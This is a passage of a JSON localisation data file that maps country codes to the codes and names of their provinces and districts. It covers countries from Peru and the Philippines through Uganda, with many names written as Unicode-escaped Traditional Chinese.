de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"\\u8056\\u99ac\\u4e01\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"\\u4e9e\\u677e\\u68ee\",\"PY-1\":\"\\u5eb7\\u585e\\u666e\\u897f\\u7fc1\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"\\u74dc\\u4f0a\\u62c9\",\"PY-5\":\"\\u5361\\u74dc\\u8607\",\"PY-6\":\"\\u5361\\u85a9\\u5e15\",\"PY-7\":\"\\u4f0a\\u5854\\u666e\\u963f\",\"PY-8\":\"Misiones\",\"PY-9\":\"\\u5df4\\u62c9\\u74dc\\u91cc\",\"PY-10\":\"\\u4e0a\\u5df4\\u62c9\\u90a3\",\"PY-11\":\"Central\",\"PY-12\":\"\\u6d85\\u6069\\u5e03\\u5eab\",\"PY-13\":\"Amambay\",\"PY-14\":\"\\u5361\\u5be7\\u5fb7\\u5c24\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"\\u6ce2\\u683c\\u9686\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"\\u963f\\u723e\\u5091\\u4ec0\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"\\u6bd4\\u65af\\u7279\\u91cc\\u5bdf\\u8a25\\u745f\\u70cf\\u5fb7\",\"BT\":\"\\u535a\\u6258\\u6c99\\u5c3c\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"\\u5e03\\u6fa4\\u70cf\",\"CL\":\"\\u514b\\u52d2\\u62c9\\u5e0c\",\"CS\":\"\\u5361\\u62c9\\u4ec0\\u585e\\u7dad\\u6797\",\"CJ\":\"Cluj\",\"CT\":\"\\u5eb7\\u65af\\u5766\\u5bdf\",\"CV\":\"Covasna\",\"DB\":\"\\u767b\\u535a\\u7dad\\u5bdf\",\"DJ\":\"Dolj\",\"GL\":\"\\u52a0\\u62c9\\u8328\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"\\u96c5\\u6d1b\\u7c73\\u5bdf\",\"IS\":\"\\u96c5\\u897f\",\"IF\":\"Ilfov\",\"MM\":\"\\u99ac\\u62c9\\u7a46\\u5217\\u4ec0\",\"MH\":\"\\u6885\\u8d6b\\u4e01\\u8328\",\"MS\":\"\\u7a46\\u5217\\u4ec0\",\"NT\":\"\\u5c3c\\u4e9e\\u59c6\\u8328\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"\\u745f\\u62c9\\u65e5\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"\\u8482\\u7c73\\u4ec0\",\"TL\":\"Tulcea\",\"VL\":\"\\u6c83\\u723e\\u6070\",\"VS\":\"\\u74e6\\u65af\\u76e7\\u4f0a\",\"VN\":\"\\u5f17\\u6717\\u6070\\u7e23\"},\"SN\":{\"SNDB\":\"\\u4e45\\u723e\\u8c9d\\u52d2\",\"SNDK\":\"\\u9054\\u5580\\u723e\",\"SNFK\":\"\\u6cd5\\u8482\\u514b\",\"SNKA\":\"\\u5361\\u592b\\u6797\",\"SNKD\":\"\\u79d1\\u723e\\u9054\",\"SNKE\":\"\\u51f1\\u675c\\u53e4\\u5340\",\"SNKL\":\"\\u8003\\u62c9\\u514b\",\"SNLG\":\"\\u76e7\\u52a0\",\"SNMT\":\"\\u99ac\\u5854\\u59c6\",\"SNSE\":\"\\u585e\\u4e45\\u5340\",\"SNSL\":\"\\u8056\\u8def\\u6613\\u65af\",\"SNTC\":\"\\u5766\\u5df4\\u6606\\u9054\",\"SNTH\":\"\\u6377\\u65af\\u5340\",\"SNZG\":\"\\u6fdf\\u91d1\\u7d39\\u723e\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"\\u963f\\u74e6\\u67e5\\u6f58\",\"SV-CA\":\"\\u5361\\u74e6\\u5c3c\\u4e9e\\u65af\",\"SV-CH\":\"\\u67e5\\u62c9\\u7279\\u5357\\u6208\",\"SV-CU\":\"\\u5eab\\u65af\\u5361\\u862d\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"\\u83ab\\u62c9\\u6851\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"\\u8056\\u5854\\u5b89\\u5a1c\",\"SV-SM\":\"\\u8056\\u7c73\\u683c\\u723e\",\"SV-SO\":\"\\u677e\\u7d22\\u7d0d\\u7279\",\"SV-SS\":\"\\u85a9\\u723e\\u74e6\\u591a\",\"SV-SV\":\"\\u8056\\u7dad\\u68ee\\u7279\",\"SV-UN\":\"\\u62c9\\u70cf\\u5c3c\\u7fc1\",\"SV-US\":\"\\u70cf\\u8607\\u76e7\\u5766\"},\"TH\":{\"TH-37\":\"\\u5b89\\u7d0d\\u4e4d\\u80fd\\u5e9c\",\"TH-15\":\"\\u7d05\\u7d71\\u5e9c\",\"TH-14\":\"\\u5927\\u57ce\\u5e9c\",\"TH-10\":\"\\u66fc\\u8c37\",\"TH-38\":\"\\u6c76\\u5e72\\u5e9c\",\"TH-31\":\"\\u6b66\\u91cc\\u5357\\u5e9c\",\"TH-24\":\"\\u5317\\u67f3\\u5e9c\",\"TH-18\":\"\\u731c\\u90a3\\u5e9c\",\"TH-36\":\"\\u731c\\u4e5f\\u5954\\u5e9c\",\"TH-22\":\"\\u5c16\\u7af9\\u6c76\\u5e9c\",\"TH-50\":\"\\u6e05\\u9081\\u5e9c\",\"TH-57\":\"\\u6e05\\u840a\\u5e9c\",\"TH-20\":\"\\u6625\\u6b66\\u91cc\\u5e9c\",\"TH-86\":\"\\u6625\\u84ec\\u5e9c\",\"TH-46\":\"\\u52a0\\u62c9\\u4fe1\\u5e9c\",\"TH-62\":\"\\u7518\\u70f9\\u78a7\\u5e9c\",\"TH-71\":\"\\u5317\\u78a7\\u5e9c\",\"TH-40\":\"\\u5b54\\u656c\\u5e9c\",\"TH-81\":\"\\u7532\\u7c73\\u5e9c\",\"TH-52\":\"\\u5357\\u90a6\\u5e9c\",\"TH-51\":\"\\u5357\\u5954\\u5e9c\",\"TH-42\":\"\\u9ece\\u5e9c\",\"TH-16\":\"\\u83ef\\u5bcc\\u91cc\\u5e9c\",\"TH-58\":\"\\u591c\\u8c50\\u980c\\u5e9c\",\"TH-44\":\"\\u746a\\u54c8\\u6c99\\u62c9\\u582a\\u5e9c\",\"TH-49\":\"\\u83ab\\u9054\\u6f22\\u5e9c\",\"TH-26\":\"\\u90a3\\u7a7a\\u90a3\\u80b2\\u5e9c\",\"TH-73\":\"\\u4f5b\\u7d71\\u5e9c\",\"TH-48\":\"\\u90a3\\u7a7a\\u5e15\\u8fb2\\u5e9c\",\"TH-30\":\"\\u5475\\u53fb\\u5e9c\",\"TH-60\":\"\\u5317\\u6b16\\u5761\\u5e9c\",\"TH-80\":\"\\u6d1b\\u5764\\u5e9c\",\"TH-55\":\"\\u96e3\\u5e9c\",\"TH-96\":\"\\u9676\\u516c\\u5e9c\",\"TH-39\":\"\\u5eca\\u78e8\\u5583\\u84b2\\u5e9c\",\"TH-43\":\"\\u5eca\\u958b\\u5e9c\",\"TH-12\":\"\\u6696\\u6b66\\u91cc\\u5e9c\",\"TH-13\":\"\\u5df4\\u541e\\u4ed6\\u5c3c\\u5e9c\",\"TH-94\":\"\\u5317\\u5927\\u5e74\\u5e9c\",\"TH-82\":\"\\u6500\\u7259\\u5e9c\",\"TH-93\":\"\\u535a\\u9054\\u502b\\u5e9c\",\"TH-56\":\"\\u5e15\\u582f\\u5e9c\",\"TH-67\":\"\\u78a7\\u5dee\\u6c76\\u5e9c\",\"TH-76\":\"\\u4f5b\\u4e15\\u5e9c\",\"TH-66\":\"\\u62ab\\u96c6\\u5e9c\",\"TH-65\":\"\\u5f6d\\u4e16\\u6d1b\\u5e9c\",\"TH-54\":\"\\u5e15\\u5e9c\",\"TH-83\":\"\\u666e\\u5409\\u5e9c\",\"TH-25\":\"\\u5df4\\u771f\\u5e9c\",\"TH-77\":\"\\u5df4\\u8700\\u5e9c\",\"TH-85\":\"\\u814a\\u8fb2\\u5e9c\",\"TH-70\":\"\\u53fb\\u4e15\\u5e9c\",\"TH-21\":\"\\u7f85\\u52c7\\u5e9c\",\"TH-45\":\"\\u9ece\\u9038\\u5e9c\",\"TH-27\":\"\\u6c99\\u7e73\\u5e9c\",\"TH-47\":\"\\u8272\\u8ecd\\u5e9c\",\"TH-11\":\"\\u5317\\u6b16\\u5e9c\",\"TH-74\":\"\\u9f8d\\u4ed4\\u539d\\u5e9c\",\"TH-75\":\"\\u591c\\u529f\\u5e9c\",\"TH-19\":\"\\u5317\\u6a19\\u5e9c\",\"TH-91\":\"\\u6c99\\u6566\\u5e9c\",\"TH-17\":\"\\u4fe1\\u6b66\\u91cc\\u5e9c\",\"TH-33\":\"\\u56db\\u8272\\u83ca\\u5e9c\",\"TH-90\":\"\\u5b8b\\u5361\\u5e9c\",\"TH-64\":\"\\u7d20\\u53ef\\u6cf0\\u5e9c\",\"TH-72\":\"\\u7d20\\u6500\\u6b66\\u91cc\\u5e9c\",\"TH-84\":\"\\u7d20\\u53fb\\u5e9c\",\"TH-32\":\"\\u7d20\\u6797\\u5e9c\",\"TH-63\":\"\\u9054\\u5e9c\",\"TH-92\":\"\\u8463\\u91cc\\u5e9c\",\"TH-23\":\"\\u9054\\u53fb\\u5e9c\",\"TH-34\":\"\\u70cf\\u6c76\\u5e9c\",\"TH-41\":\"\\u70cf\\u9686\\u5e9c\",\"TH-61\":\"\\u70cf\\u6cf0\\u4ed6\\u5c3c\\u5e9c\",\"TH-53\":\"\\u7a0b\\u9038\\u5e9c\",\"TH-95\":\"\\u4e5f\\u62c9\\u5e9c\",\"TH-35\":\"\\u76ca\\u68ad\\u901a\\u5e9c\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"\\u963f\\u5fb7\\u4e9e\\u66fc\",\"TR03\":\"Afyon\",\"TR04\":\"\\u963f\\u52d2\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"\\u827e\\u767b\",\"TR10\":\"\\u5df4\\u52d2\\u514b\\u57c3\\u897f\\u723e\",\"TR11\":\"Bilecik\",\"TR12\":\"\\u8cd3\\u683c\\u723e\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u6070\\u7d0d\\u5361\\u840a\",\"TR18\":\"\\u660c\\u514b\\u52d2\",\"TR19\":\"\\u55ac\\u9b6f\\u59c6\",\"TR20\":\"Denizli\",\"TR21\":\"\\u8fea\\u4e9e\\u5df4\\u514b\\u723e\",\"TR22\":\"Edirne\",\"TR23\":\"\\u827e\\u62c9\\u6fa4\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"\\u57c3\\u65af\\u57fa\\u8b1d\\u5e0c\\u723e\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"\\u5c45\\u7c73\\u4ec0\\u54c8\\u5167\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u4f0a\\u5207\\u723e\",\"TR34\":\"\\u4f0a\\u65af\\u5766\\u5821\",\"TR35\":\"\\u4f0a\\u8332\\u5bc6\\u723e\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"\\u67ef\\u514b\\u62c9\\u96f7\\u5229\",\"TR40\":\"\\u514b\\u723e\\u8b1d\\u5e0c\\u723e\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"\\u5c48\\u5854\\u5e0c\\u4e9e\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"\\u5361\\u8d6b\\u62c9\\u66fc\\u99ac\\u62c9\\u4ec0\",\"TR47\":\"Mardin\",\"TR48\":\"\\u7a46\\u62c9\",\"TR49\":\"\\u7a46\\u4ec0\",\"TR50\":\"\\u5167\\u592b\\u8b1d\\u5e0c\\u723e\",\"TR51\":\"\\u5c3c\\u4ee3\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"\\u6cf0\\u57fa\\u723e\\u9054\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u5c1a\\u52d2\\u70cf\\u723e\\u6cd5\",\"TR64\":\"\\u70cf\\u6c99\\u514b\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"\\u514b\\u52d2\\u514b\\u5361\\u840a\",\"TR72\":\"Batman\",\"TR73\":\"\\u820d\\u723e\\u5948\\u514b\",\"TR74\":\"\\u5df4\\u723e\\u6ed5\",\"TR75\":\"Ardahan\",\"TR76\":\"\\u5384\\u5fb7\\u723e\",\"TR77\":\"Yalova\",\"TR78\":\"\\u5361\\u62c9\\u6bd4\\u514b\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"\\u8fea\\u8332\\u5091\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"\\u8c9d\\u723e\\u683c\\u52d2\",\"RS14\":\"\\u535a\\u723e\",\"RS11\":\"\\u5e03\\u862d\\u5c3c\\u5207\\u4f5b\\u5fb7\",\"RS02\":\"\\u4e2d\\u5df4\\u7d0d\\u7279\",\"RS10\":\"\\u591a\\u7459\\u6cb3\",\"RS23\":\"\\u4e9e\\u5e03\\u62c9\\u5c3c\\u5bdf\",\"RS09\":\"\\u514b\\u9b6f\\u5df4\\u62c9\\u6cb3\",\"RS08\":\"\\u99ac\\u5207\\u842c\",\"RS17\":\"\\u6469\\u62c9\\u74e6\\u6cb3\",\"RS20\":\"\\u5c3c\\u4ec0\",\"RS01\":\"\\u5317\\u5df4\\u5947\\u5361\",\"RS03\":\"\\u5317\\u5df4\\u7d0d\\u7279\",\"RS24\":\"\\u666e\\u5947\\u5c3c\\u4e9e\",\"RS22\":\"\\u76ae\\u7f85\\u7279\",\"RS13\":\"\\u6ce2\\u83ab\\u62c9\\u592b\\u5217\",\"RS19\":\"\\u62c9\\u8f9b\\u90a3\",\"RS18\":\"\\u62c9\\u4ec0\\u5361\",\"RS06\":\"\\u5357\\u5df4\\u5947\\u5361\",\"RS04\":\"\\u5357\\u5df4\\u7d0d\\u7279\",\"RS07\":\"\\u65af\\u96f7\\u59c6\",\"RS12\":\"\\u8212\\u99ac\\u8fea\\u4e9e\",\"RS21\":\"\\u6258\\u666e\\u5229\\u5361\",\"RS05\":\"\\u897f\\u5df4\\u5947\\u5361\",\"RS15\":\"\\u624e\\u8036\\u67e5\\u723e\",\"RS16\":\"\\u8332\\u62c9\\u8482\\u535a\\u723e\",\"RS25\":\"\\u79d1\\u7d22\\u6c83\",\"RS26\":\"\\u4f69\\u5947\",\"RS27\":\"\\u666e\\u91cc\\u8332\\u502b\",\"RS28\":\"\\u79d1\\u7d22\\u6c83\\u7c73\\u7279\\u7f85\\u7dad\\u5bdf\",\"RS29\":\"\\u79d1\\u7d22\\u6c83 - \\u6ce2\\u83ab\\u62c9\\u592b\\u5217\",\"RSKM\":\"\\u79d1\\u7d22\\u6c83 - \\u6885\\u6258\\u5e0c\\u4e9e\",\"RSVO\":\"\\u4f5b\\u4f0a\\u5f17\\u8fea\\u7d0d\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"\\u6587\\u5c3c\\u5bdf\",\"UA07\":\"\\u6c83\\u502b\",\"UA09\":\"\\u76e7\\u5e72\\u65af\\u514b\",\"UA12\":\"\\u7b2c\\u8076\\u4f2f\\u7f85\\u5f7c\\u5f97\\u7f85\\u592b\\u65af\\u514b\\u5dde\",\"UA14\":\"\\u9813\\u6d85\\u8328\\u514b\\u5dde\",\"UA18\":\"\\u65e5\\u6258\\u7c73\\u723e\\u5dde\",\"UA21\":\"\\u5916\\u5580\\u723e\\u5df4\\u9621\\u5dde\",\"UA23\":\"\\u7d2e\\u6ce2\\u7f85\\u71b1\",\"UA26\":\"\\u666e\\u91cc\\u5361\\u5e15\\u8482\\u4e9e\",\"UA30\":\"\\u57fa\\u8f14\",\"UA32\":\"\\u57fa\\u8f14\\u5dde\",\"UA35\":\"\\u57fa\\u6d1b\\u6c83\\u8d6b\\u62c9\\u5fb7\",\"UA40\":\"\\u585e\\u74e6\\u65af\\u6258\\u6ce2\\u723e\",\"UA43\":\"\\u514b\\u91cc\\u7c73\\u4e9e\",\"UA46\":\"\\u4ec0\\u76ae\\u5229\\u5947\\u7d0d\",\"UA48\":\"\\u5c3c\\u53e4\\u62c9\\u8036\\u592b\",\"UA51\":\"\\u6556\\u5f97\\u85a9\",\"UA53\":\"\\u6ce2\\u723e\\u5854\\u74e6\",\"UA56\":\"\\u6d1b\\u592b\\u8afe\",\"UA59\":\"\\u8607\\u6885\\u5dde\",\"UA61\":\"\\u6377\\u723e\\u8afe\\u6ce2\\u723e\\u5dde\",\"UA63\":\"\\u54c8\\u723e\\u57fa\\u592b\\u5e0c\\u7d0d\",\"UA65\":\"\\u8d6b\\u723e\\u677e\\u5e0c\\u7d0d\",\"UA68\":\"\\u8d6b\\u6885\\u5229\\u5c3c\\u8328\\u57fa\",\"UA71\":\"\\u5207\\u723e\\u5361\\u745f\",\"UA74\":\"\\u5207\\u723e\\u5c3c\\u6208\\u592b\\u5dde\",\"UA77\":\"\\u5207\\u723e\\u8afe\\u592b\\u7b56\\u5dde\"},\"UG\":{\"UG314\":\"\\u963f\\u6bd4\\u59c6\\u5340\",\"UG301\":\"\\u963f\\u6731\\u99ac\\u5c3c\\u5340\",\"UG322\":\"\\u963f\\u52a0\\u6208\\u5340\",\"UG323\":\"\\u963f\\u5217\\u5e03\\u901a\\u5340\",\"UG315\":\"\\u963f\\u83ab\\u62c9\\u5854\\u723e\\u5340\",\"UG324\":\"\\u963f\\u7a46\\u9054\\u7279\\u5340\",\"UG216\":\"\\u963f\\u7a46\\u91cc\\u4e9e\\u5340\",\"UG316\":\"\\u963f\\u7a46\\u9b6f\\u5340\",\"UG302\":\"\\u963f\\u5e15\\u514b\\u5340\",\"UG303\":\"\\u963f\\u9b6f\\u963f\\u5340\",\"UG217\":\"\\u5e03\\u9054\\u5361\\u5340\",\"UG218\":\"\\u5e03\\u675c\\u9054\\u5340\",\"UG201\":\"\\u5e03\\u5409\\u91cc\\u5340\",\"UG235\":\"\\u5e03\\u683c\\u7dad\\u5229\\u5340\",\"UG420\":\"\\u5e03\\u60e0\\u6731\\u5340\",\"UG117\":\"\\u5e03\\u4f0a\\u514b\\u97cb\\u5340\",\"UG219\":\"\\u5e03\\u514b\\u8fea\\u4e9e\\u5340\",\"UG118\":\"\\u5e03\\u79d1\\u66fc\\u68ee\\u6bd4\\u5340\",\"UG220\":\"\\u5e03\\u5938\\u5340\",\"UG225\":\"\\u5e03\\u862d\\u5e03\\u5229\\u5340\",\"UG416\":\"\\u5e03\\u5229\\u85a9\\u5340\",\"UG401\":\"\\u672c\\u8fea\\u5e03\\u7126\\u5340\",\"UG430\":\"\\u672c\\u63da\\u683c\\u5e03\\u5340\",\"UG402\":\"\\u5e03\\u8b1d\\u5c3c\\u5340\",\"UG202\":\"\\u5e03\\u897f\\u4e9e\\u5340\",\"UG221\":\"\\u5e03\\u5854\\u840a\\u624e\\u5340\",\"UG119\":\"\\u5e03\\u5766\\u5df4\\u62c9\\u5340\",\"UG233\":\"\\u6bd4\\u7279\\u535a\\u5340\",\"UG120\":\"\\u5e03\\u6b66\\u99ac\\u5340\",\"UG226\":\"\\u5e03\\u5ef6\\u5fb7\\u5340\",\"UG317\":\"\\u591a\\u79d1\\u6d1b\\u5340\",\"UG121\":\"\\u8ca2\\u5df4\\u5340\",\"UG304\":\"\\u53e4\\u76e7\\u5340\",\"UG403\":\"\\u970d\\u4f0a\\u99ac\\u5340\",\"UG417\":\"\\u4f0a\\u73ed\\u9054\\u5340\",\"UG203\":\"\\u4f0a\\u7518\\u52a0\\u5340\",\"UG418\":\"\\u4f0a\\u8f9b\\u5409\\u7f85\\u5340\",\"UG204\":\"\\u91d1\\u8cc8\\u5340\",\"UG318\":\"\\u5361\\u90a6\\u5340\",\"UG404\":\"\\u5361\\u5df4\\u840a\\u5340\",\"UG405\":\"\\u5361\\u5df4\\u7f85\\u840a\\u5340\",\"UG213\":\"\\u5361\\u8c9d\\u62c9\\u99ac\\u4f0a\\u591a\\u5340\",\"UG427\":\"\\u5361\\u52a0\\u8fea\\u5340\",\"UG428\":\"\\u5361\\u5eab\\u7c73\\u7f85\\u5340\",\"UG101\":\"\\u5361\\u862d\\u52a0\\u62c9\\u5340\",\"UG222\":\"\\u5361\\u5229\\u7f85\\u5340\",\"UG122\":\"\\u5361\\u502b\\u53e4\\u5340\",\"UG102\":\"\\u574e\\u5e15\\u62c9\\u5340\",\"UG205\":\"\\u5361\\u7a46\\u5229\\u5340\",\"UG413\":\"\\u5361\\u59c6\\u6587\\u84cb\\u5340\",\"UG414\":\"\\u5361\\u8fb2\\u53e4\\u5340\",\"UG206\":\"\\u5361\\u666e\\u55ac\\u9b6f\\u74e6\\u5340\",\"UG236\":\"\\u5361\\u4f69\\u6a02\\u5e87\\u96cd\\u5340\",\"UG126\":\"\\u5361\\u6851\\u5fb7\\u5340\",\"UG406\":\"\\u5361\\u585e\\u585e\\u5340\",\"UG207\":\"\\u5361\\u5854\\u594e\\u5340\",\"UG112\":\"\\u5361\\u6c38\\u52a0\\u5340\",\"UG407\":\"\\u57fa\\u5df4\\u840a\\u5340\",\"UG103\":\"\\u57fa\\u535a\\u52a0\\u5340\",\"UG227\":\"\\u57fa\\u5e03\\u5eab\\u5340\",\"UG432\":\"\\u57fa\\u5eab\\u6bd4\\u5340\",\"UG419\":\"\\u57fa\\u9b6f\\u80e1\\u62c9\\u5340\",\"UG421\":\"\\u57fa\\u723e\\u63da\\u6771\\u6208\\u5340\",\"UG408\":\"\\u57fa\\u7d22\\u7f85\\u5340\",\"UG305\":\"\\u57fa\\u7279\\u53e4\\u59c6\\u5340\",\"UG319\":\"\\u79d1\\u535a\\u79d1\\u5340\",\"UG325\":\"\\u79d1\\u840a\\u5340\",\"UG306\":\"\\u79d1\\u8482\\u591a\\u5340\",\"UG208\":\"\\u5eab\\u7c73\\u5340\",\"UG333\":\"\\u5938\\u5c3c\\u4e9e\\u6e56\\u5340\",\"UG228\":\"\\u594e\\u6069\\u5340\",\"UG123\":\"\\u514b\\u63da\\u5bec\\u9f4a\\u5340\",\"UG422\":\"\\u57fa\\u57c3\\u84cb\\u74dc\\u5340\",\"UG415\":\"\\u57fa\\u6069\\u55ac\\u55ac\\u5340\",\"UG125\":\"\\u57fa\\u5965\\u6cf0\\u62c9\\u5340\",\"UG326\":\"\\u862d\\u6c83\\u5340\",\"UG307\":\"\\u5229\\u62c9\\u5340\",\"UG229\":\"\\u76e7\\u5361\\u5340\",\"UG104\":\"\\u76e7\\u97cb\\u7f85\\u5340\",\"UG124\":\"\\u76e7\\u6069\\u6208\\u5340\",\"UG114\":\"\\u5229\\u5b89\\u901a\\u5fb7\\u5340\",\"UG223\":\"\\u99ac\\u7d0d\\u5bcc\\u963f\\u5340\",\"UG320\":\"\\u99ac\\u62c9\\u67e5\\u5340\",\"UG105\":\"\\u99ac\\u85a9\\u5361\\u5340\",\"UG409\":\"\\u99ac\\u8f9b\\u8fea\\u5340\",\"UG214\":\"\\u99ac\\u5c24\\u84cb\\u5340\",\"UG209\":\"\\u59c6\\u5df4\\u840a\\u5340\",\"UG410\":\"\\u59c6\\u5df4\\u62c9\\u62c9\\u5340\",\"UG423\":\"\\u7c73\\u6258\\u99ac\\u5340\",\"UG115\":\"\\u7c73\\u7279\\u4e9e\\u7d0d\\u5340\",\"UG308\":\"\\u83ab\\u7f85\\u6258\\u5340\",\"UG309\":\"\\u83ab\\u7d04\\u5340\",\"UG106\":\"\\u59c6\\u76ae\\u5409\\u5340\",\"UG107\":\"\\u7a46\\u672c\\u5fb7\\u5340\",\"UG108\":\"\\u7a46\\u79d1\\u8afe\\u5340\",\"UG334\":\"\\u7d0d\\u6bd4\\u6a02\\u5f1f\\u514b\\u5340\",\"UG311\":\"\\u7d0d\\u5361\\u76ae\\u91cc\\u76ae\\u91cc\\u7279\\u5340\",\"UG116\":\"\\u7d0d\\u5361\\u585e\\u51f1\\u5340\",\"UG109\":\"\\u7d0d\\u5361\\u677e\\u6208\\u62c9\\u5340\",\"UG230\":\"\\u7d0d\\u99ac\\u56e0\\u6208\\u5340\",\"UG234\":\"\\u7d0d\\u7c73\\u8f9b\\u8fea\\u74e6\\u5340\",\"UG224\":\"\\u7d0d\\u7a46\\u901a\\u5df4\\u5340\",\"UG327\":\"\\u7d0d\\u5e15\\u514b\\u5340\",\"UG310\":\"\\u5167\\u6bd4\\u5340\",\"UG231\":\"\\u6069\\u6208\\u62c9\\u5340\"